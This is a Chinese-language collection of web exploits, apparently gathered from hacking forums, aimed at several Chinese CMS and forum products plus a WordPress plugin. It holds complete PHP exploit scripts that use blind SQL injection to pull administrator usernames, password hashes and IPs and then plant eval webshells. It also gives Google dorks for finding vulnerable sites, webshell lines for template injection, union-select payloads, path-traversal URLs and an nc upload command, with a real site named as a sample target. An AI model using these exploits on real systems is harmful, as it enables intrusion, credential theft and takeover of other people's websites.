老Y文章管理系统 v2.5 sp2 SQL注射&Cookies欺骗漏洞
作者:My5t3ry
老Y文章管理系统 v2.5 sp2的/user/UserLogin.asp文件存在一个SQL注射漏洞,导致恶意用户可以通过漏洞得到数据库的任何数据。另外后台登陆处理不当,导致通过伪造管理账号密码以及管理员IP即可欺骗登陆后台。
漏洞测试exp:
<?php
ini_set("max_execution_time",0);
error_reporting(7);
function usage()
{
global $argv;
exit(
"\n--+++============================================================+++--".
"\n--+++==== ".base64_decode("wM9ZzsTVwrncwO3Ptc2zdjIuNXNwMiBCbGluZCBTUUwgSW5qZWN0aW9uIEV4cGxvaXQ=")." ====+++--".
"\n--+++============================================================+++--".
"\n\n[+] Author : My5t3ry".
"\n[+] Team : http://www.t00ls.net".
"\n[+] Blog : http://www.bksec.net".
"\n[+] Usage : php ".$argv[0]." <hostname> <path>".
"\n[+] Ex. : php ".$argv[0]." localhost /".
"\n\n");
}
function query($pos, $chr, $chs)
{
switch ($chs){
case 1:
$query = "admin' or 1=1 and (select asc(mid(Admin_Name,{$pos},1)) from [Yao_Admin] where id=1)={$chr} and '1'='1";
break;
case 2:
$query = "admin' or 1=1 and (select asc(mid(Admin_Pass,{$pos},1)) from [Yao_Admin] where id=1)={$chr} and '1'='1";
break;
case 3:
$query = "admin' or 1=1 and (select len(Admin_Name) from [Yao_Admin] where id=1)={$pos} and '1'='1";
break;
case 4:
$query = "admin' or 1=1 and (select asc(mid(Admin_IP,{$pos},1)) from [Yao_Admin] where id=1)={$chr} and '1'='1";
break;
case 5:
$query = "admin' or 1=1 and (select len(Admin_IP) from [Yao_Admin] where id=1)={$pos} and '1'='1";
break;
}
$query = urlencode($query);
return $query;
}
function exploit($hostname, $path, $pos, $chr, $chs)
{
$chr = ord($chr);
$conn = fsockopen($hostname, 80);
if (!$conn){
exit("\r\n[-] No response from $conn");
}
$postdata = "Username=".query($pos, $chr, $chs)."&PassWord=aaaaaa&Submit=%B5%C7%C2%BC";
$message = "POST ".$path."User/Userlogin.asp?action=login HTTP/1.1\r\n";
$message .= "Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-shockwave-flash, */*\r\n";
$message .= "Accept-Language: zh-cn\r\n";
$message .= "Content-Type: application/x-www-form-urlencoded\r\n";
$message .= "Accept-Encoding: gzip, deflate\r\n";
$message .= "User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)\r\n";
$message .= "Host: $hostname\r\n";
$message .= "Content-Length: ".strlen($postdata)."\r\n";
$message .= "Cookie: ASPSESSIONIDSSCTBRDD=ILJJFNOABJJHHDMPDBAEJIGC\r\n";
$message .= "Connection: Close\r\n\r\n";
$message .= $postdata;
fputs($conn, $message);
while (!feof($conn))
$reply .= fgets($conn, 1024);
fclose($conn);
return $reply;
}
function crkusername($hostname, $path, $chs)
{
global $length,$user;
$key = "abcdefghijklmnopqrstuvwxyz0123456789";
$chr = 0;
$pos = 1;
echo "[+] username: ";
while ($pos <= $length)
{
$response = exploit($hostname, $path, $pos, $key[$chr], $chs);
preg_match('/Set-Cookie:\s([A-Za-z]{3})=ID=/',$response,$match);
if (strlen(trim($match[1])) != 0)
{
$user .= $key[$chr];
echo $key[$chr];
$chr = 0;
$pos++;
}
else
$chr++;
}
echo "\n";
}
function crkpassword($hostname, $path, $chs)
{
global $pass;
$key = "abcdef0123456789";
$chr = 0;
$pos = 1;
echo "[+] password: ";
while ($pos <= 18)
{
$response = exploit($hostname, $path, $pos, $key[$chr], $chs);
preg_match('/Set-Cookie:\s([A-Za-z]{3})=ID=/',$response,$match);
if (strlen(trim($match[1])) != 0)
{
$pass .= $key[$chr];
echo $key[$chr];
$chr = 0;
$pos++;
}
else
$chr++;
}
echo "\n";
}
function lengthcolumns($hostname, $path, $chs)
{
$exit = 0;
$length = 0;
$pos = 1;
$chr = 0;
while ($exit==0)
{
$response = exploit($hostname, $path, $pos, $chr, $chs);
preg_match('/Set-Cookie:\s([A-Za-z]{3})=ID=/',$response,$match);
if (strlen(trim($match[1])) != 0)
{
$exit = 1;
$length = $pos;
}
else
$pos++;
if($pos==20)
exit("\r\n[+] Exploit Failed.\r\n");
}
return $length;
}
function crkadminip($hostname, $path, $chs)
{
global $iplength,$adminip;
$key = "1234567890.";
$chr = 0;
$pos = 1;
echo "[+] adminip: ";
while ($pos <= $iplength)
{
$response = exploit($hostname, $path, $pos, $key[$chr], $chs);
preg_match('/Set-Cookie:\s([A-Za-z]{3})=ID=/',$response,$match);
if (strlen(trim($match[1])) != 0)
{
$adminip .= $key[$chr];
echo $key[$chr];
$chr = 0;
$pos++;
}
else
$chr++;
}
echo "\n";
}
function getshell($hostname, $path, $user, $pass, $adminip)
{
$conn = fsockopen($hostname, 80);
if (!$conn){
exit("\r\n[-] No response from $conn");
}
$postdata = "d_name=user&d_initmode=EDIT&d_fixwidth=&d_skin=light1&d_width=500&d_height=300&d_stateflag=1&d_sbedit=1&d_sbview=1&d_detectfromword=1&d_autoremote=0&d_showborder=0&d_entermode=1&d_areacssmode=0&d_memo=500px%BF%ED%B6%C8%BD%E7%C3%E6%CF%C2%B5%C4%D7%EE%BC%F2%B9%A4%BE%DF%C0%B8%B0%B4%C5%A5%2C%CA%CA%BA%CF%D3%DA%D3%CA%BC%FE%CF%B5%CD%B3%C1%F4%D1%D4%CF%B5%CD%B3%B5%C8%D6%BB%D0%E8%D7%EE%BC%F2%B5%A5%B9%A6%C4%DC%B5%C4%D3%A6%D3%C3&d_uploadobject=0&d_autodir=2&d_allowbrowse=0&d_cusdirflag=0&d_baseurl=1&d_uploaddir=..%2Fuploadfiles%2F&d_basehref=&d_contentpath=&d_imageext=gif%7Cjpg%7Cjpeg%7Cbmp%7C%22%3Aeval%28request%28%22my%22%29%29%27&d_imagesize=0&d_flashext=swf&d_flashsize=0&d_mediaext=rm%7Cmp3%7Cwav%7Cmid%7Cmidi%7Cra%7Cavi%7Cmpg%7Cmpeg%7Casf%7Casx%7Cwma%7Cmov&d_mediasize=0&d_fileext=rar%7Czip%7Cpdf%7Cdoc%7Cxls%7Cppt%7Cchm%7Chlp&d_filesize=0&d_remoteext=gif%7Cjpg%7Cbmp&d_remotesize=0&d_localext=gif%7Cjpg%7Cbmp%7Cwmz%7Cpng&d_localsize=0&d_sltsyobject=0&d_sltsyext=jpg%7Cjpeg&d_sltflag=0&d_sltminsize=300&d_sltoksize=120&d_sywzflag=0&d_sywzminwidth=100&d_sywzminheight=100&d_sytext=%B0%E6%C8%A8%CB%F9%D3%D0...&d_syfontcolor=000000&d_syshadowcolor=FFFFFF&d_syshadowoffset=1&d_syfontsize=12&d_syfontname=%CB%CE%CC%E5&d_sywzposition=1&d_sywzpaddingh=5&d_sywzpaddingv=5&d_sywztextwidth=66&d_sywztextheight=17&d_sytpflag=0&d_sytpminwidth=100&d_sytpminheight=100&d_sytpposition=1&d_sytppaddingh=5&d_sytppaddingv=5&d_sypicpath=&d_sytpopacity=1&d_sytpimagewidth=88&d_sytpimageheight=31";
$message = "POST ".$path."Admin/EditorAdmin/style.asp?action=StyleSetSave&id=2 HTTP/1.1\r\n";
$message .= "Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-shockwave-flash, */*\r\n";
$message .= "Accept-Language: zh-cn\r\n";
$message .= "Content-Type: application/x-www-form-urlencoded\r\n";
$message .= "Accept-Encoding: gzip, deflate\r\n";
$message .= "User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)\r\n";
$message .= "Host: $hostname\r\n";
$message .= "X-FORWARDED-FOR: ".$adminip."\r\n";
$message .= "Cookie: ASPSESSIONIDCADSSCQQ=OKLJGOECENDGHDLAKKIKBCAB; LaoYAdmin=UserName=".$user."&UserPass=".$pass."&UserID=1\r\n";
$message .= "Content-Length: ".strlen($postdata)."\r\n";
$message .= "Connection: Close\r\n\r\n";
$message .= $postdata;
fputs($conn, $message);
while (!feof($conn))
$reply .= fgets($conn, 1024);
fclose($conn);
return $reply;
}
if ($argc != 3)
usage();
$hostname = $argv[1];
$path = $argv[2];
echo "[+] Len(username): ";
$length = lengthcolumns($hostname, $path, 3);
echo $length."\n";
echo "[+] Len(adminip): ";
$iplength = lengthcolumns($hostname, $path, 5);
echo $iplength."\n";
crkusername($hostname, $path, 1);
crkpassword($hostname, $path, 2);
crkadminip($hostname, $path, 4);
$reply = getshell($hostname, $path, $user, $pass, $adminip);
if(eregi(chr(209).chr(249).chr(202).chr(189).chr(208).chr(222).chr(184).chr(196).chr(179).chr(201).chr(185).chr(166),$reply))
{
echo "[+] Exploit finished.\r\n";
echo "[+] shell:http://".$hostname."/Editor/asp/config.asp?my=response.write(now())\r\n";
}
else
{
echo "[-] Exploit failed.\r\n";
}
?>
关于漏洞分析这里就先不写了,有一点需要注意的是获得webshell后记得到/Editor/asp/config.asp删除写进去的
|":eval(request("my"))'
[localfile=1]
phpwind漏洞EXP
命令 :php pking.php user pass http://www.xxxx.com/
pking.php:
<?php
echo "
Info: Poc for Phpwind远程命令执行
Test: exploit.php user password[/url]
";
if($argc<3){
echo "\r\n参数缺少\r\n";
die();
}
$user=$argv[1];
$pass=$argv[2];
$pwurl=$argv[3];
$myheader=array(
'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',
'Accept-Language: zh-cn,zh;q=0.5',
'Accept-Charset: gb2312,utf-8;q=0.7,*;q=0.7',
'Content-Type: application/x-www-form-urlencoded; charset=UTF-8',
'Referer: [url]http://www.wooyun.org/[/url]',
'Connection: Keep-Alive',
'Cache-Control: no-cache',
'User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; .NET CLR 2.0.50727; InfoPath.2)'
);
$cookie="";
$str=curlsend("$pwurl/login.php?","POST",0,$myheader,"forward=&jumpurl=http%3A%2F%2F127.0.0.1%2FPHPWind/upload%2F&step=2&lgt=0&pwuser=$user&pwpwd=$pass&hideid=0&cktime=31536000&submit=%B5%C7%C2%BC",1);
preg_match_all("/Set-Cookie:([^;]+)/is",$str,$array);
for($i=0;$i<count($array[1]);$i++){
$cookie=$cookie.";".$array[1][$i];
}
//echo $cookie;
$test = curlsend('$pwurl/pw_ajax.php',"POST",0,$myheader,'',1);
if(strpos($test,'<ajax>')) {
die('用户密码或者其他参数错误');
}
$shellcode="action=pcdelimg&fieldname=db_value%20from%20pw_config%20where%20db_name%20like%200x64625f736974656f776e65726964%20and%20db_value%20like%200x{offset}25%20union%20select%200x612e2e;%23";
$hash="0123456789abcdef";
$craked="";
for($i=0;$i<32;$i++){
for($n=0;$n<16;$n++){
$tmp=str_replace("{offset}",bin2hex($craked.$hash[$n]),$shellcode);
$tmp=curlsend("$pwurl/pw_ajax.php","POST",0,$myheader,$tmp,0);
if(strpos($tmp,"pw_config")){
echo "CrackEd Offset ".($i+1)." :".$hash[$n]."\r\n";
$craked=$craked.$hash[$n];
break;
}
}
}
echo "Craked Magicdata :".$craked."\r\n";
echo "Get shell :";
//another 0day
$arg='';
$hack = array();
$hack['mode'] = 'Other';
$hack['method'] = 'threadscateGory';
$hack['params'] = 'a:1:{s:3:"cid";a:1:{s:3:"cid";a:1:{s:3:"cid";s:21:"\'.eval($_GET[c]).\'abc";}}}';
$hack['type'] = 'app';
$hack = strips($hack);
ksort($hack);
reset($hack);
foreach ($hack as $key => $value) {
if ($value && $key != 'sig') {
$arg .= "$key=$value&";
}
}
$arg.='sig='.md5($arg.$craked);
echo file_get_contents("$pwurl/pw_api.php?".$arg);
echo "OK\r\n";
$str=file_get_contents("$pwurl/data/bbscache/info_class.php?c=echo%20Just_wooyun;");
if(strpos($str,'wooyun')){
echo "Got shell :"."$pwurl/data/bbscache/info_class.php?c=phpinfo();";
echo "\r\nOver!";
}
function strips($param) {
if (is_array($param)) {
foreach ($param as $key => $value) {
$param[$key] = strips($value);
}
} else {
$param = stripslashes($param);
}
return $param;
}
function curlsend($url,$method=false,$ssl=0,$myheader,$data='',$header=0){
global $cookie;
$ch = curl_init();
$timeout = 0; // set to zero for no timeout
curl_setopt ($ch, CURLOPT_URL, $url);
curl_setopt ($ch, CURLOPT_POST, $method);
curl_setopt($ch,CURLOPT_HTTPHEADER,$myheader);
curl_setopt ($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt ($ch, CURLOPT_CONNECTTIMEOUT, $timeout);
curl_setopt ($ch, CURLOPT_COOKIE, $cookie);
if($data){
curl_setopt ($ch, CURLOPT_POSTFIELDS,$data);
}
curl_setopt ($ch, CURLOPT_HEADER, $header);
if($ssl){
curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, FALSE);
}
$handles = curl_exec($ch);
curl_close($ch);
//echo $handles;
return $handles;
}
data/bbscache/info_class.php 密码c
phpcms2008sp4 IIS下下载任意文件漏洞
| 受影响系统:phpcms2008sp4_UTF8_100510 测试方法: 注册会员 发布一篇下载的文章(不需要通过审核) 然后预览,再点下载即可。 |
网趣网上购物系统时尚版 v9.7/bbs后台真正拿shell
直接进了论坛后台构造代码
bbs/admin/data.asp?action=compressdata2&go=start
出现备份页面!
良精企业管理系统注入漏洞
Xiaoz
漏洞文件:
en/DownloadShow.asp
chinese/DownloadShow.asp
漏洞利用:
在百度键入:
inurl: (DownloadShow.asp?DownID=)
在谷歌键入:
allinurl: DownloadShow.asp?DownID=
获得搜索页面地址复制下来.打开阿D2.32.将地址粘贴到检测地址栏里就会看到软件下方有很多可用注入点
比如:http://www.ioptron.cn/Chinese/DownloadShow.asp?DownID=50
删除:Chinese/DownloadShow.asp?DownID=50
在域名后面加上后台路径:BOSS 也就是http://www.ioptron.cn/boss/
漏洞说明:
downid,过滤不严,导致sql注入的产生
WordPress最新event_id注入漏洞
新鲜的wordpress注入漏洞
===[ Exploit ]===
www.sitedir.com.cn/?event_id=[Sql]
www.sitedir.com.cn/Path/?event_id=[Sql]
Exploit:
null+and+1=2+union+select 1,concat(user_login,0x3a,user_pass),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28+from+wp_users
一个尘封的phpcms2008注入

今天翻硬盘看到以前一个phpcms2008的注入,这个注入有点滑稽,官方在9.23号发的补丁,但是之前之后都没有人大范围公开,可能是发现者通知了官方,也可能是其他原因,不得而知。
今天拿出来搜了个站测试了下,还可以成功。在此发出来,毕竟多一种手段,多一条路,谁也说不准什么时候能用上。(申明不是本事发现的)

member/search.php中的disabled未处理导致可以注入:
注入过程由于需要一定的权限才可以搜索用户,所以需要注册一个一般的用户
http://www.xxx.com/member/search ... on=&disabled=0/**/and/**/1=2/**/union/**/select/**/1,username,3,4,password,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25 from phpcms_member where groupid=1/*
基本是可以注入成功的,接下来就不尝试了。
by tojen (在此感谢鸟哥,记得是鸟哥第一次和我起这个问题的)
ECSHOP 2.6 后台拿shell超简单版
by神刀 www.nhs8.com
天气又冷了~~多穿点!
ECShop Exp 下载:201001232034122405.rar
1.针对2.6最近的oday,先注出了账号密码,拿去md5算出!
2./admin 登录进后台 库模板直接插一句话或者整个webshell直接上!
ps:遇到了个linux的,权限限死,不给运行,直接插到页面里直接运行!
以下转个文章更具体点!

尝试了一个网站注入进了后台之后,在网上查了一下ECSHOP后台拿shell的方法,发现网上传阅的基本上都是oldjun大牛的那篇《ECSHOP后台拿shell的方法》文章。说实话这篇文章当做教材学技术用还可以,但实际用起来几乎是不可能的,因为那个方法的前提是register_globals为on的环境,可是现在这样的环境几乎为零,所以必须另需他法。
在oldjun大牛的博客看这篇文章的时候,注意了一下底下的评论,就发现了好东西。如图:

我注入进一个后台,然后按照步骤尝试了一下,果真成功。如下步骤:
点确定之后访问http://bbs.wolvez.org/topic/67/
这个方法的原理据说是ECSHOP的smarty模板机制是允许直接执行php代码,从而导致漏洞产生。我的smarty没什么了解,不过会努力的。
这个方法真的很好,再次领教了牛人的技术。只是发现网上没什么提这种方法的,所以我看到了就和大家分享下。
ps:
by Ryat
http://bbs.wolvez.org
2009-03-24
影响2.5.x和2.6.x,其他版本未测试
goods_script.php44行:
if (empty($_GET['type']))
{
...
}
elseif ($_GET['type'] == 'collection')
{
...
}
$sql .= " LIMIT " . (!empty($_GET['goods_num']) ? intval($_GET['goods_num']) : 10);
$res = $db->query($sql);$sql没有初始化,很明显的一个漏洞:)
EXP:
#!/usr/bin/php
<?php
print_r('
+---------------------------------------------------------------------------+
ECShop <= v2.6.2 SQL injection / admin credentials disclosure exploit
by puret_t
mail: puretot at gmail dot com
team: http://bbs.wolvez.org
dork: "Powered by ECShop"
+---------------------------------------------------------------------------+
');
/**
* works with register_globals = On
*/
if ($argc < 3) {
print_r('
+---------------------------------------------------------------------------+
Usage: php '.$argv[0].' host path
host: target server (ip/hostname)
path: path to ecshop
Example:
php '.$argv[0].' localhost /ecshop/
+---------------------------------------------------------------------------+
');
exit;
}
error_reporting(7);
ini_set('max_execution_time', 0);
$host = $argv[1];
$path = $argv[2];
$resp = send();
preg_match('#href="([\S]+):([a-z0-9]{32})"#', $resp, $hash);
if ($hash)
exit("Expoilt Success!\nadmin:\t$hash[1]\nPassword(md5):\t$hash[2]\n");
else
exit("Exploit Failed!\n");
function send()
{
global $host, $path;
$cmd = 'sql=SELECT CONCAT(user_name,0x3a,password) as goods_id FROM ecs_admin_user WHERE action_list=0x'.bin2hex('all').' LIMIT 1#';
$data = "POST ".$path."goods_script.php?type=".time()." HTTP/1.1\r\n";
$data .= "Accept: */*\r\n";
$data .= "Accept-Language: zh-cn\r\n";
$data .= "Content-Type: application/x-www-form-urlencoded\r\n";
$data .= "User-Agent: Mozilla/4.0 (compatible; MSIE 6.00; Windows NT 5.1; SV1)\r\n";
$data .= "Host: $host\r\n";
$data .= "Content-Length: ".strlen($cmd)."\r\n";
$data .= "Connection: Close\r\n\r\n";
$data .= $cmd;
$fp = fsockopen($host, 80);
fputs($fp, $data);
$resp = '';
while ($fp && !feof($fp))
$resp .= fread($fp, 1024);
return $resp;
}
?>Discuz! 6 后台拿Shell的方法
刚刚拿了个discuz的管理员,顺便找了下这个拿shell的方法保存一下!
-----------------
====================
1:
http://127.0.0.1/admincp.php?action=runwizard&frames=yes
admincp.php?action=runwizard&frames=yes点击下一步然后再论坛名称的地方插入webshell
<?php eval($_POST[cmd]);?>
后台webshell地址:http://127.0.0.1/forumdata/logs/runwizardlog.php
2:后台模板管理--默认模板套系--详情
templates/default/actions.lang.php
jhackj\\');eval($_POST[cmd])?>;//is
3:
进入【版块】-【模板管理】,
在【默认模板】后面点击【详情】,在【Discuz!语言包】下面点击【actions】后的【编辑】,拉到最后面,在【guest】里面把
【游客】
改为 游客\\\\\\\\');eval($_POST[c]);echo (""//
信息来源:邪恶八进制信息安全团队(www.eviloctal.com)
注:文章首发狼族(www.wolvez.org),后由原创作者有请提交到邪恶八进制,转载请注明原始作者和出处。
如果后台可以在线编辑模板的话,下面的方法就可以拿SHELL了:)
1.后台编辑customfaq(customfaq.lang.php文件)
在<?的后面加上
代码:
eval($_POST[c]);把post_reply_quote对应的内容改为
代码:
";eval($_POST[c]);"简单看下代码:
include/newreply.inc.php 107行:
代码:
eval("\$language['post_reply_quote'] = \"$language[post_reply_quote]\";");PS:还有几个编辑模板的地方可以利用,和第二种方法类似。
EdhBBS 0day
关键字: inurl:EdhBBS
漏洞文件:EdhBBS/FileUpLoad.asp
抓包上传的图片小马
按下图做修改:
clip_image002.jpg (55.7 KB)
2009-12-24 13:00
把JPG直接改为asp,不用在后面加空格
最后用nc上传提交就行了
nc www.xxxxx.com 80 <1.txt
clip_image001.jpg (9.9 KB)
2009-12-24 13:00
成功得到shell???????????
祝大家圣诞快乐(*^__^*) 嘻嘻……
udb311兄弟的提议:
UpLoads/2009-12-24(16-20-49).ASA ``````
本地构造也行哦。不用NC```
代码:
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<title>论坛文件上传</title>
<style type="text/css">
<!--
body {
margin-left: 0px;
margin-top: 0px;
margin-right: 0px;
margin-bottom: 0px;
font-size:9pt;
}
input{height:19px;font-size:9pt;}
table{font-size:9pt;}
-->
</style></head>
<body scroll="no" onLoad="window.setTimeout('document.body.style.backgroundColor=parent.PadBgColor;',30);">
<form name="form1" enctype="multipart/form-data" method="post"
action="http://www.XXX.com/EdhBBS/FileUpLoad.asp" target="_self" onSubmit="ExtNameChk()"
style="margin:0;padding:0">
<input type="file" name="file">
<input name="ExtName" type="hidden" id="ExtName">
<input type="submit" name="Submit" value="上传附件">
<label></label>
</form>
</body>
<script language="JavaScript" src="
来源:16system.cn
ewebeditor 5.2 列目录漏洞
出现漏洞的文件存在于ewebeditor/asp/browse.asp
ASP/Visual Basic代码
Function GetList()
Dim s_List, s_Url
s_List = ""
Dim oFSO, oUploadFolder, oUploadFiles, oUploadFile, sFileName
'Response.Write sCurrDir
'On Error Resume Next
Set oFSO = Server.CreateObject("Scripting.FileSystemObject")
Set oUploadFolder = oFSO.GetFolder(Server.MapPath(sCurrDir))
'注意一下sCurrDir变量,这个值等下我们可以用到
If Err.Number>0 Then
s_List = ""
Exit Function
End If
If sDir <> "" Then
If InstrRev(sDir, "/") > 1 Then
s_Url= Left(sDir, InstrRev(sDir, "/") - 1)
Else
s_Url = ""
End If
s_List = s_List & "" & _
"" & _
".." & _
" " & _
""
End If
'Response.Write sDir&"!"&s_List
Dim oSubFolder
For Each oSubFolder In oUploadFolder.SubFolders
'Response.Write oUploadFolder.SubFolders
If sDir = "" Then
s_Url = oSubFolder.Name
Else
s_Url = sDir & "/" & oSubFolder.Name
End If
s_List = s_List & "" & _
"" & _
"" & oSubFolder.Name & "" & _
" " & _
""
Next
'Response.Write s_List
Set oUploadFiles = oUploadFolder.Files
For Each oUploadFile In oUploadFiles
'Response.Write oUploadFile.Name
sFileName = oUploadFile.Name
If CheckValidExt(sFileName) = True Then
'这行让人有点郁闷,检测了所有允许的文件后缀,如不允许就无法列出,不然就不只列出目录名和图片文件了
If sDir = "" Then
s_Url = sContentPath & sFileName
Else
s_Url = sContentPath & sDir & "/" & sFileName
End If
s_List = s_List & "" & _
"" & FileName2Pic(sFileName) & "" & _
"" & sFileName & "" & _
"" & GetSizeUnit(oUploadFile.size) & "" & _
""
End If
Next
Set oUploadFolder = Nothing
Set oUploadFiles = Nothing
'Response.Write Server.HTMLEncode(s_List)&"!"&s_Url
If sDir = "" Then
s_Url = ""
's_Url = "/"
Else
s_Url = "/" & sDir & ""
's_Url = "/" & sDir & "/"
End If
s_List = s_List & ""
s_List = HTML2JS(s_List)
'Response.Write Server.HTMLEncode(s_List)&"!"&s_Url
s_List = "parent.setDirList(""" & s_List & """, """ & s_Url & """)"
GetList = s_List
End Function
'如果没有下面这步检测的话,应该就可以列出目录中所有的文件了,有点郁闷..现在只能列出允许后缀的文件和目录名
Function CheckValidExt(s_FileName)
If sAllowExt = "" Then
CheckValidExt = True
Exit Function
End If
Dim i, aExt, sExt
sExt = LCase(Mid(s_FileName, InStrRev(s_FileName, ".") + 1))
CheckValidExt = False
aExt = Split(LCase(sAllowExt), "|")
For i = 0 To UBound(aExt)
If aExt(i) = sExt Then
CheckValidExt = True
Exit Function
End If
Next
End Function
'我们顺着代码往下找,发现sCurrDir的值是通过下面的值得到的
Sub InitParam()
sType = UCase(Trim(Request.QueryString("type")))
sStyleName = Trim(Request.QueryString("style"))
Dim i, aStyleConfig, bValidStyle
bValidStyle = False
For i = 1 To Ubound(aStyle)
aStyleConfig = Split(aStyle(i), "|||")
If Lcase(sStyleName) = Lcase(aStyleConfig(0)) Then
bValidStyle = True
Exit For
End If
Next
If bValidStyle = False Then
OutScript("alert('Invalid Style.')")
End If
sBaseUrl = aStyleConfig(19)
'nAllowBrowse = CLng(aStyleConfig(43))
nAllowBrowse = 1
If nAllowBrowse <> 1 Then
OutScript("alert('Do not allow browse!')")
End If
sUploadDir = aStyleConfig(3)
If Left(sUploadDir, 1) <> "/" Then
Select Case sType
Case "REMOTE"
sUploadDir = "../../" & sUploadDir & "Image/"
Case "FILE"
sUploadDir = "../../" & sUploadDir & "Other/"
Case "MEDIA"
sUploadDir = "../../" & sUploadDir & "Media/"
Case "FLASH"
sUploadDir = "../../" & sUploadDir & "Flash/"
Case Else
sUploadDir = "../../" & sUploadDir & "Image/"
End Select
End If
'sUploadDir =sUploadDir &"/"
Select Case sBaseUrl
Case "0"
'sContentPath = aStyleConfig(23)
Select Case sType
Case "REMOTE"
sContentPath = "../" & aStyleConfig(3) & "Image/"
Case "FILE"
sContentPath = "../" & aStyleConfig(3) & "Other/"
Case "MEDIA"
sContentPath = "../" & aStyleConfig(3) & "Media/"
Case "FLASH"
sContentPath = "../" & aStyleConfig(3) & "Flash/"
Case Else
sContentPath = "../" & aStyleConfig(3) & "Image/"
End Select
Case "1"
sContentPath = RelativePath2RootPath(sUploadDir)
Case "2"
sContentPath = RootPath2DomainPath(RelativePath2RootPath(sUploadDir))
End Select
Select Case sType
Case "REMOTE"
sAllowExt = aStyleConfig(10)
Case "FILE"
sAllowExt = aStyleConfig(6)
Case "MEDIA"
sAllowExt = aStyleConfig(9)
Case "FLASH"
sAllowExt = aStyleConfig(7)
Case Else
sAllowExt = aStyleConfig(8)
End Select
sCurrDir = sUploadDir '注意这里,这个是得到了配置的路径地址
sDir = Trim(Request("dir")) '得到dir变量
sDir = Replace(sDir, "\", "/") '对dir变量进行过滤
sDir = Replace(sDir, "../", "")
sDir = Replace(sDir, "./", "")
If sDir <> "" Then
If CheckValidDir(Server.Mappath(sUploadDir & sDir)) = True Then
sCurrDir = sUploadDir & sDir & "/"
'重点就在这里了,看到没有,当sUploadDir & sDir存在的时候,sCurrDir就为sUploadDir & sDir的值了
'虽然上面对sDir进行了过滤,不过我们完全可以跳过.具体利用st0p会在下面的利用中给出
Else
sDir = ""
End If
End If
End Sub
嘿嘿,看到这你应该明白了,其实就是对dir过滤的问题,我们完全可以构造特殊的值来跳过验证,这样就可以得到目录结构和显示设置文件中允许的文件后缀的文件了..
利用方法如下
http://www.st0p.org/ewebeditor/asp/browse.asp?style=standard650&dir=…././/..
由于st0p测试的时候,上传目录是根目录下的uploadfile,通过上面的地址就可以得到根目录下的所有目录了.
嘿嘿,如果你发现打开的时候显示的是空白,不要灰心,这就对了,直接查看源代码,看到了吗,里面就有你根目录的目录名字了.
嘿嘿,他根目录下有个guest目录,我们通过下面的地址可以列出他下面的结构
http://www.st0p.org/ewebeditor/asp/browse.asp?style=standard650&dir=…././/…././/guest
然后我们也可以通过
http://www.st0p.org/ewebeditor/asp/browse.asp?style=standard650&dir=…././/../…././/..
可以往更上层跳,我测试的那个虚拟主机,得到的是www,logfile,datebase这三个目录.

网趣购物商城V9.6SQL注入利程序
################################################################################
# 网趣购物商城V9.6SQL注入利程序
# NaMe:WangQu Shop V9.6 SQL Injection Vulnerability
# Author : shaun
# Blog : www.virusest.com
# Contact : virusest@gmail.com QQ:403688546
# Google Dork : inurl:class.asp?lx+anid
# Script site : http://www.cnhww.com/
# Date : 20/12/2009
################################################################################
import sys
import os
import time
import http.client
